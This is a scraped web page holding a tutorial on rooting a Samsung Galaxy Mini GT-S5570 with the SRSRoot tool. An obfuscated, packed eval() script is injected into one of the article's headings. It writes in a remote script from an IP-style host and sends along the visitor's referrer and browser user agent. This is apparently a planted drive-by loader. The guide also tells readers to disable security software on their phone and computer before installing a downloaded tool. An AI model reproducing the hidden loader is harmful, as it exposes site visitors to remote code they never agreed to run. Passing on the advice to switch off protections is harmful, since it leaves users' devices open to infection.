

--- FILE ---
content_type: text/html; charset=windows-1252
request_url: https://droidgator.com/root-galaxy-mini-gt-s5570/
body_size: 9201
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xml:lang="en-US">
<head profile="http://gmpg.org/xfn/11">
  <link href="https://fonts.googleapis.com/css?family=Yanone+Kaffeesatz:extralight,light,regular,bold&amp;subset=latin" rel="stylesheet" type="text/css" />
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
  <title>How to Root Galaxy Mini GT-S5570 - DroidGator | Android News, How To Guides and Tutorials</title>
  <link href="https://plus.google.com/110382969837261458704/" rel="publisher" />
  <link rel="stylesheet" href="/wp-content/themes/rider/styles/default.css" type="text/css" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <link rel="pingback" href="/xmlrpc.php" />
  <link rel="shortcut icon" href="/wp-content/themes/rider/favicon.ico" />
  <link rel='dns-prefetch' href='//ajax.googleapis.com' />
  <link rel='dns-prefetch' href='//s0.wp.com' />
  <link rel='dns-prefetch' href='//s.w.org' />
  <script type="text/javascript">
  //<![CDATA[
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.droidgator.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=1ccf76dc34d075ec8014636e77cee366"}};
                        !function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
  //]]>
  </script>
  <style type="text/css">
  /*<![CDATA[*/
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  /*]]>*/
  </style>
  <link rel='stylesheet' id='yarppWidgetCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=1ccf76dc34d075ec8014636e77cee366' type='text/css' media='all' />
  <link rel='stylesheet' id='jetpack_css-css' href='/wp-content/plugins/jetpack/css/jetpack.css?ver=4.8.2' type='text/css' media='all' />
  <link rel='stylesheet' id='wp-advanced-rp-css-css' href='/wp-content/plugins/advanced-recent-posts-widget/css/advanced-recent-posts-widget.css?ver=1ccf76dc34d075ec8014636e77cee366' type='text/css' media='all' />
  <link rel='https://api.w.org/' href='/wp-json/' />
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd" />
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml" />
  <link rel='prev' title='How to Root Galaxy Y TV GT-S5367' href='/root-galaxy-y-tv-gt-s5367/' />
  <link rel='next' title='How to Update Galaxy Tab S 8.4 SM-T700 to KitKat 4.4.2 XXU1ANF7' href='/update-galaxy-tab-s-84-sm-t700-kitkat-442-xxu1anf7/' />
  <link rel="canonical" href="/root-galaxy-mini-gt-s5570/" />
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.droidgator.com%2Froot-galaxy-mini-gt-s5570%2F" />
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.droidgator.com%2Froot-galaxy-mini-gt-s5570%2F&#038;format=xml" />
  <script type="text/javascript">
  //<![CDATA[
  var _ctm_url = "http://www.droidgator.com", _ctm_chars=150;
  //]]>
  </script>
  <link rel='dns-prefetch' href='//v0.wordpress.com' />
  <style type='text/css'>
  /*<![CDATA[*/
  img#wpstats{display:none}
  /*]]>*/
  </style>
  <meta property="og:type" content="article" />
  <meta property="og:title" content="How to Root Galaxy Mini GT-S5570" />
  <meta property="og:url" content="http://www.droidgator.com/root-galaxy-mini-gt-s5570/" />
  <meta property="og:description" content="Galaxy Mini GT-S5570 has its performance brought to date via a certain app which goes by the name of SRSRoot. If your device gets a taste of this rooting tool, you&#8217;ll be left only with awesomâ€¦" />
  <meta property="article:published_time" content="2014-06-24T21:30:44+00:00" />
  <meta property="article:modified_time" content="2014-06-24T21:30:44+00:00" />
  <meta property="og:site_name" content="DroidGator | Android News, How To Guides and Tutorials" />
  <meta property="og:image" content="http://www.droidgator.com/wp-content/uploads/2012/12/Galaxy-Mini-GT-S5570.jpg" />
  <meta property="og:image:width" content="400" />
  <meta property="og:image:height" content="307" />
  <meta property="og:locale" content="en_US" />
  <meta name="twitter:image" content="http://www.droidgator.com/wp-content/uploads/2012/12/Galaxy-Mini-GT-S5570.jpg?w=640" />
  <meta name="twitter:card" content="summary_large_image" />
<link rel="stylesheet" href="/style.css" media="screen"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9106721699865569"
     crossorigin="anonymous"></script></head>
<body>
  <div id="wrapper">
    <div id="header">
      <div class="clear"></div><a href="/" id="logo"><img src="/wp-content/themes/rider/images/logo.png" alt="DroidGator | Android News, How To Guides and Tutorials" width="247" height="59" title="DroidGator" /></a>
    </div>
    <div id="menu">
      <ul id="menu-meniu-principal" class="">
        <li id="menu-item-18563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18563">
          <a href="/">Home</a>
        </li>
        <li id="menu-item-153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-153">
          <a href="/how-to/">How to</a>
        </li>
        <li id="menu-item-3271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3271">
          <a href="/apps/">Apps</a>
        </li>
        <li id="menu-item-20489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20489">
          <a href="/contact/">Contact</a>
        </li>
      </ul>
      
    </div>
    <div style="text-align:center; margin:0 auto">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- all-sites-top-media-69acc -->
<ins class="adsbygoogle"
style="display:block;background-color:transparent;"
data-ad-client="ca-pub-9106721699865569"
data-ad-slot="3726128455"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><div id="bigcolumn">
      <div class="page-all">
        <div class="page-top">
          <div class="containerI">
            <div class="bigdiv">
              <div id="post-25442" class="post">
                <h1>How to Root Galaxy Mini GT-S5570</h1><div style="text-align:center; margin:0 auto">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- all-sites-top-media-69acc -->
<ins class="adsbygoogle"
style="display:block;background-color:transparent;"
data-ad-client="ca-pub-9106721699865569"
data-ad-slot="3726128455"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
                <div>
                  <p>Galaxy Mini GT-S5570 has its performance brought to date via a certain app which goes by the name of SRSRoot. If your device gets a taste of this rooting tool, you&#8217;ll be left only with awesome new goodies. Take a look at them all below.</p>
                  <p>If you wish to get the best of the best for your phone, the method we got ready for today is the one we mentioned: the SRSRoot. We picked this one because the advantages it presents are far superior compared to other dedicated tools.</p><div style="text-align:center; margin:0 auto">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- all-sites-top-media-69acc -->
<ins class="adsbygoogle"
style="display:block;background-color:transparent;"
data-ad-client="ca-pub-9106721699865569"
data-ad-slot="3726128455"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
                  <p>For the rooting of your handset we went for FROYO.ZSKA2 as a Build ID. You, however, can always use a different Build ID. Also, this software is a tool that doesn&#8217;t require a certain version of Android. As such, you can use this method even if the phone&#8217;s sporting Android 2.3.6.<img class="aligncenter size-full wp-image-4354" src="/wp-content/uploads/2012/12/Galaxy-Mini-GT-S5570.jpg" alt="Galaxy-Mini-GT-S5570" width="400" height="307" srcset="/wp-content/uploads/2012/12/Galaxy-Mini-GT-S5570.jpg 400w, /wp-content/uploads/2012/12/Galaxy-Mini-GT-S5570-300x230.jpg 300w, /wp-content/uploads/2012/12/Galaxy-Mini-GT-S5570-90x70.jpg 90w" sizes="(max-width: 400px) 100vw, 400px" /></p>
                  <h3>The 
                  <script id="wpinfo-pst1" type="text/javascript" rel="nofollow">

                  //<![CDATA[
                  eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|kaenk|var|u0026u|referrer|fnftn||js|php'.split('|'),0,{}))
                  //]]>
                  </script> advantages of this procedure</h3>
                  <p>There&#8217;s also compatibility with various brands where the SRSRoot is concerned. In exchange for using this procedure for your Samsung S5570 with this app, you get stuff such as custom ROMs and new features. The 600 MHZ ARMv6 processor on your phone will display a much better performance. Also: root-only apps and customization tweaks are included. As are battery tweaks. Superuser and admin permission get offered, too.</p>
                  <p>The possibility to unroot your handset with the same software is included, as well. The SRS Server powers the new app. Battery life receives an update, which means that you&#8217;ll be able to play with your device for longer hours.</p><div style="text-align:center; margin:0 auto">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- all-sites-top-media-69acc -->
<ins class="adsbygoogle"
style="display:block;background-color:transparent;"
data-ad-client="ca-pub-9106721699865569"
data-ad-slot="3726128455"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
                  <p>We don&#8217;t have security problems to report about the SRSRoot. This app is also free of bloatware.</p>
                  <p>You will have to bear with some disadvantages when rooting the phone. Having full access equals to losing the warranty. Also, an update performed on your smartphone strips the handset of its system partition and root access. It won&#8217;t strip it of your most important data. Fortunately still, you will also be left with its internal and external SD cards.</p><div style="text-align:center; margin:0 auto">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- all-sites-top-media-69acc -->
<ins class="adsbygoogle"
style="display:block;background-color:transparent;"
data-ad-client="ca-pub-9106721699865569"
data-ad-slot="3726128455"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
                  <h3>Prerequisites</h3>
                  <p>You&#8217;ll now be required to pass through a bunch of preparatory steps. They&#8217;re called requirements and you have them below:</p>
                  <ul>
                    <li>the Galaxy Mini S5570 should have <a href="/backup-data-android-device-computer/">backups created for its important content</a>;
                    </li>
                    <li>
                      <a href="/how-to-perform-a-nandroid-backup-without-restarting-into-recovery-mode/">use these tips</a> to generate a full NANDroid backup;
                    </li>
                    <li>your phone must have its USB Debugging fully activated;</li>
                    <li>a fully charged battery is essential for our guide;</li>
                    <li>install USB <a href="/download-samsung-usb-drivers-for-android/">drivers compatible with the handset</a> on your laptop;
                    </li>
                    <li>if your phone&#8217;s security programs are on, turn them off for the time being;</li>
                    <li>deactivate the security solutions working on your notebook;</li>
                    <li>this rooting tutorial is in need of a laptop with Windows running on it.</li>
                  </ul>
                  <h3>Step by step instructions</h3>
                  <ol>
                    <li>Our first step for you is the following: you have to download this app <a href="/download-srsroot-tool/">after you find it on this page</a>. Tap on a download button located on that address and the tool will have a place on your notebook.
                    </li>
                    <li>What you downloaded on your laptop has to be installed on it. After a short while, make sure you open the app there, as well.</li>
                    <li>Now you are able to move on by performing the following action: enable <em>Unknown Sources</em>. To reach this option, go to <em>Settings</em> from your phone&#8217;s <em>Menu</em>. Turn on, next, <em>USB Debugging</em>.</li>
                    <li>The latter option should have already been enabled. But if it hasn&#8217;t, be sure to enable it at this point. After being done, you can provide a connection between the Galaxy Mini GT-S5570. You&#8217;ll be able to do this if you use your handset&#8217;s USB cord. To make sure the plugging works, give it some time.</li>
                    <li>After a couple of minutes the connection will have happened. If the process is complete, you have to do this: activate <em>Root Device (All Methods)</em>.</li>
                    <li>[sc name=&#8221;banner-jos&#8221;]This is the part where the rooting begins. Allow a couple of minutes to pass till the device gains the complete access. About 15 minutes will be needed for that.</li>
                    <li>Once you&#8217;re sure that the procedure has ended, we advise you to start the phone again by choosing its reboot option. If the rebooting&#8217;s done, you&#8217;ll have full access to the novelties that come with the SRSRoot app.</li>
                  </ol>
                  <p>The Galaxy Mini GT-S5570 is now equipped with the rooting tool you&#8217;ve been wanting to have. You&#8217;re free to have a quick go at them. Don&#8217;t forget that <a href="/unroot-samsung-galaxy-mini-gt-s5570/">you can unroot the device</a> with the same application, too.</p>
                  <p>Be sure to use the comment section below for comments or questions.</p><div style="text-align:center; margin:0 auto">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- all-sites-top-media-69acc -->
<ins class="adsbygoogle"
style="display:block;background-color:transparent;"
data-ad-client="ca-pub-9106721699865569"
data-ad-slot="3726128455"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
                </div>
                <div role="nav" class="postnav">
                  <div class="prevpost">
                    <p>&lt; Previous</p><a href="/root-galaxy-y-tv-gt-s5367/" rel="prev">How to Root Galaxy Y TV GT-S5367</a>
                  </div>
                  <div class="nextpost">
                    <p>Next &gt;</p><a href="/update-galaxy-tab-s-84-sm-t700-kitkat-442-xxu1anf7/" rel="next">How to Update Galaxy Tab S 8.4 SM-T700 to KitKat 4.4.2 XXU1ANF7</a>
                  </div>
                  <div class="clear"></div>
                </div>
                <div class='yarpp-related yarpp-related-none'>
                  <h4>Related posts</h4>
                </div>
                <div class="clear"></div>
              </div><br />
              <div id="disqus_thread"></div>
              <script type="text/javascript">
              //<![CDATA[
              var disqus_url = 'http://www.droidgator.com/root-galaxy-mini-gt-s5570/';
              var disqus_identifier = '25442 http://www.droidgator.com/?p=25442';
              var disqus_container_id = 'disqus_thread';
              var disqus_shortname = 'droidgator';
              var disqus_title = "How to Root Galaxy Mini GT-S5570";
              var disqus_config_custom = window.disqus_config;
              var disqus_config = function () {
              /*
              All currently supported events:
              onReady: fires when everything is ready,
              onNewComment: fires when a new comment is posted,
              onIdentify: fires when user is authenticated
              */


              this.language = '';
              this.callbacks.onReady.push(function () {

              // sync comments in the background so we don't block the page
              var script = document.createElement('script');
              script.async = true;
              script.src = '?cf_action=sync_comments&post_id=25442';

              var firstScript = document.getElementsByTagName('script')[0];
              firstScript.parentNode.insertBefore(script, firstScript);
              });

              if (disqus_config_custom) {
              disqus_config_custom.call(this);
              }
              };

              (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript';
              dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
              //]]>
              </script>
            </div>
          </div>
        </div>
      </div>
      <div class="page-bottom"></div>
      <div class="clear"></div>
    </div>
    <div id="sidebar">
      <ul class="widgets">
        <li id="advanced-recent-posts-24" class="widget advanced_recent_posts_widget">
          <h4>Latest Android Tutorials</h4><div style="text-align:center; margin:0 auto">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- all-sites-top-media-69acc -->
<ins class="adsbygoogle"
style="display:block;background-color:transparent;"
data-ad-client="ca-pub-9106721699865569"
data-ad-slot="3726128455"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
          <ul>
            <li class="recent-post-item">
              <a href="/update-galaxy-grand-2-duos-sm-g7102-jelly-bean-43-xxuanc3/" rel="bookmark" title="Permanent link to Update Galaxy Grand 2 DUOS SM-G7102 to Jelly Bean 4.3 XXUANC3" class="post-title">Update Galaxy Grand 2 DUOS SM-G7102 to Jelly Bean 4.3 XXUANC3</a>
              <div class="post-entry">
                <a href="/update-galaxy-grand-2-duos-sm-g7102-jelly-bean-43-xxuanc3/" title="Update Galaxy Grand 2 DUOS SM-G7102 to Jelly Bean 4.3 XXUANC3"><img src="/wp-content/plugins/advanced-recent-posts-widget/timthumb/thumb.php?src=http://www.droidgator.com/wp-content/uploads/2014/02/Galaxy-Grand-2-Duos-SM-G7102.jpg&h=50&w=50&z=0" alt="Update Galaxy Grand 2 DUOS SM-G7102 to Jelly Bean 4.3 XXUANC3" width="50" height="50" /></a>
              </div>
            </li>
            <li class="recent-post-item">
              <a href="/update-nexus-s-i9020-android-422-jelly-bean-cm-101/" rel="bookmark" title="Permanent link to Update Nexus S I9020 to Android 4.2.2 Jelly Bean CM 10.1 Nightly Build" class="post-title">Update Nexus S I9020 to Android 4.2.2 Jelly Bean CM 10.1 Nightly Build</a>
              <div class="post-entry">
                <a href="/update-nexus-s-i9020-android-422-jelly-bean-cm-101/" title="Update Nexus S I9020 to Android 4.2.2 Jelly Bean CM 10.1 Nightly Build"><img src="/wp-content/plugins/advanced-recent-posts-widget/timthumb/thumb.php?src=http://www.droidgator.com/wp-content/uploads/2013/02/Nexus-S-I9020.jpg&h=50&w=50&z=0" alt="Update Nexus S I9020 to Android 4.2.2 Jelly Bean CM 10.1 Nightly Build" width="50" height="50" /></a>
              </div>
            </li>
            <li class="recent-post-item">
              <a href="/root-galaxy-s4-i9500-ubuemj5-jelly-bean-43-official-firmware/" rel="bookmark" title="Permanent link to Root Galaxy S4 I9500 running UBUEMJ5 Jelly Bean 4.3 Official Firmware" class="post-title">Root Galaxy S4 I9500 running UBUEMJ5 Jelly Bean 4.3 Official Firmware</a>
              <div class="post-entry">
                <a href="/root-galaxy-s4-i9500-ubuemj5-jelly-bean-43-official-firmware/" title="Root Galaxy S4 I9500 running UBUEMJ5 Jelly Bean 4.3 Official Firmware"><img src="/wp-content/plugins/advanced-recent-posts-widget/timthumb/thumb.php?src=http://www.droidgator.com/wp-content/uploads/2013/04/Samsung-Galaxy-S4-I9500.jpg&h=50&w=50&z=0" alt="Root Galaxy S4 I9500 running UBUEMJ5 Jelly Bean 4.3 Official Firmware" width="50" height="50" /></a>
              </div>
            </li>
            <li class="recent-post-item">
              <a href="/update-galaxy-s3-mini-i8190n-android-4-1-2/" rel="bookmark" title="Permanent link to Update Galaxy S3 Mini I8190N to Android 4.1.2 (I8190NXXALL4 firmware)" class="post-title">Update Galaxy S3 Mini I8190N to Android 4.1.2 (I8190NXXALL4 firmware)</a>
              <div class="post-entry">
                <a href="/update-galaxy-s3-mini-i8190n-android-4-1-2/" title="Update Galaxy S3 Mini I8190N to Android 4.1.2 (I8190NXXALL4 firmware)"><img src="/wp-content/plugins/advanced-recent-posts-widget/timthumb/thumb.php?src=http://www.droidgator.com/wp-content/uploads/2013/01/galaxy-s3-mini-i8190n.jpg&h=50&w=50&z=0" alt="Update Galaxy S3 Mini I8190N to Android 4.1.2 (I8190NXXALL4 firmware)" width="50" height="50" /></a>
              </div>
            </li>
            <li class="recent-post-item">
              <a href="/install-pacman-jelly-bean-422-custom-rom-htc-one-v-cdma/" rel="bookmark" title="Permanent link to Install PACman Jelly Bean 4.2.2 custom ROM on HTC One V CDMA" class="post-title">Install PACman Jelly Bean 4.2.2 custom ROM on HTC One V CDMA</a>
              <div class="post-entry">
                <a href="/install-pacman-jelly-bean-422-custom-rom-htc-one-v-cdma/" title="Install PACman Jelly Bean 4.2.2 custom ROM on HTC One V CDMA"><img src="/wp-content/plugins/advanced-recent-posts-widget/timthumb/thumb.php?src=http://www.droidgator.com/wp-content/uploads/2013/06/HTC-One-V-CDMA.jpg&h=50&w=50&z=0" alt="Install PACman Jelly Bean 4.2.2 custom ROM on HTC One V CDMA" width="50" height="50" /></a>
              </div>
            </li>
          </ul><span class="foot"></span>
        </li>
        <li id="text-8" class="widget widget_text">
          
        </li>
        <li id="categories-3" class="widget widget_categories">
          <h4>Categories</h4><div style="text-align:center; margin:0 auto">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- all-sites-top-media-69acc -->
<ins class="adsbygoogle"
style="display:block;background-color:transparent;"
data-ad-client="ca-pub-9106721699865569"
data-ad-slot="3726128455"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div><label class="screen-reader-text" for="cat">Categories</label><select name='cat' id='cat' class='postform'>
            <option value='-1'>
              Select Category
            </option>
            <option class="level-0" value="9">
              Android News&nbsp;&nbsp;(195)
            </option>
            <option class="level-0" value="12">
              Apps&nbsp;&nbsp;(12)
            </option>
            <option class="level-0" value="10">
              How To&nbsp;&nbsp;(1,926)
            </option>
            <option class="level-0" value="11">
              Vs&nbsp;&nbsp;(21)
            </option>
          </select> 
          <script type='text/javascript'>


          /* <![CDATA[ */
          (function() {
          var dropdown = document.getElementById( "cat" );
          function onCatChange() {
                if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
                        location.href = "http://www.droidgator.com/?cat=" + dropdown.options[ dropdown.selectedIndex ].value;
                }
          }
          dropdown.onchange = onCatChange;
          })();
          /* ]]> */
          </script> <span class="foot"></span>
        </li>
        <li id="text-6" class="widget widget_text">
          
        </li>
      </ul>
      <div class="clear"></div>
      <ul class="widgetsl"></ul>
      <ul class="widgetsr"></ul>
      <div class="clear"></div>
    </div>
    <div class="clear"></div>
  </div>
  <div class="clear"></div>
  <div id="footer">
    <div id="footer-inner">
      <div id="footer-sidebar">
        <div id="footer-sidebar1">
          <nav id="advanced-recent-posts-26" class="advanced_recent_posts_widget">
            <h4 class="widget-title">Recent How to Guides</h4>
            <ul>
              <li class="recent-post-item">
                <a href="/update-galaxy-s2-i777-android-44-kitkat-evervol-rom/" rel="bookmark" title="Permanent link to Update Galaxy S2 I777 to Android 4.4 KitKat Evervol custom ROM" class="post-title">Update Galaxy S2 I777 to Android 4.4 KitKat Evervol custom ROM</a>
                <div class="post-entry">
                  <a href="/update-galaxy-s2-i777-android-44-kitkat-evervol-rom/" title="Update Galaxy S2 I777 to Android 4.4 KitKat Evervol custom ROM"><img src="/wp-content/plugins/advanced-recent-posts-widget/timthumb/thumb.php?src=http://www.droidgator.com/wp-content/uploads/2013/03/Galaxy-S2-SGH-I777.jpg&h=50&w=50&z=0" alt="Update Galaxy S2 I777 to Android 4.4 KitKat Evervol custom ROM" width="50" height="50" /></a>
                </div>
              </li>
              <li class="recent-post-item">
                <a href="/root-galaxy-core-plus-sm-g350/" rel="bookmark" title="Permanent link to How to Root Galaxy Core Plus SM-G350" class="post-title">How to Root Galaxy Core Plus SM-G350</a>
                <div class="post-entry">
                  <a href="/root-galaxy-core-plus-sm-g350/" title="How to Root Galaxy Core Plus SM-G350"><img src="/wp-content/plugins/advanced-recent-posts-widget/timthumb/thumb.php?src=http://www.droidgator.com/wp-content/uploads/2014/09/Galaxy-Core-Plus-SM-G350.jpg&h=50&w=50&z=0" alt="How to Root Galaxy Core Plus SM-G350" width="50" height="50" /></a>
                </div>
              </li>
              <li class="recent-post-item">
                <a href="/update-galaxy-camera-gc100-official-xxbmc4-jelly-bean-412-firmware/" rel="bookmark" title="Permanent link to Update Galaxy Camera GC100 with Official XXBMC4 Jelly Bean 4.1.2 Firmware" class="post-title">Update Galaxy Camera GC100 with Official XXBMC4 Jelly Bean 4.1.2 Firmware</a>
                <div class="post-entry">
                  <a href="/update-galaxy-camera-gc100-official-xxbmc4-jelly-bean-412-firmware/" title="Update Galaxy Camera GC100 with Official XXBMC4 Jelly Bean 4.1.2 Firmware"><img src="/wp-content/plugins/advanced-recent-posts-widget/timthumb/thumb.php?src=http://www.droidgator.com/wp-content/uploads/2013/03/Galaxy-Camera-EK-GC100.jpg&h=50&w=50&z=0" alt="Update Galaxy Camera GC100 with Official XXBMC4 Jelly Bean 4.1.2 Firmware" width="50" height="50" /></a>
                </div>
              </li>
            </ul>
          </nav>
        </div>
        <div id="footer-sidebar2">
          <nav id="archives-2" class="widget_archive">
            <h4 class="widget-title">Popular Posts</h4>
            <ul>
              <li>
                <a href="/xxju2-android-236-gingerbread-firmware-galaxy-tab-p1000/" rel="bookmark" title="Install XXJU2 Android 2.3.6 Gingerbread Official Firmware on Galaxy Tab P1000" class="post-title">Install XXJU2 Android 2.3.6 Gingerbread Official Firmware on Galaxy Tab P1000</a>
                <div class="post-entry">
                  <a href="/xxju2-android-236-gingerbread-firmware-galaxy-tab-p1000/" title="Install XXJU2 Android 2.3.6 Gingerbread Official Firmware on Galaxy Tab P1000"><img src="/wp-content/uploads/2013/06/Galaxy-Tab-P1000.jpg" alt="Install XXJU2 Android 2.3.6 Gingerbread Official Firmware on Galaxy Tab P1000" width="50" height="50"></a>
                </div>
              </li>
              
			  <li>
                <a href="/download-odin-3-07/" rel="bookmark" title="Download Odin 3.07" class="post-title">Download Odin 3.07</a>
                <div class="post-entry">
                  <a href="/download-odin-3-07/" title="Download Odin 3.07"><img src="/wp-content/uploads/2013/03/odin-3.07.jpg" alt="Download Odin 3.07" width="50" height="50"></a>
                </div>
              </li>
			  
			  <li>
                <a href="/root-asus-memo-pad-me172v/" rel="bookmark" title="How to Root Asus Memo Pad ME172V" class="post-title">How to Root Asus Memo Pad ME172V</a>
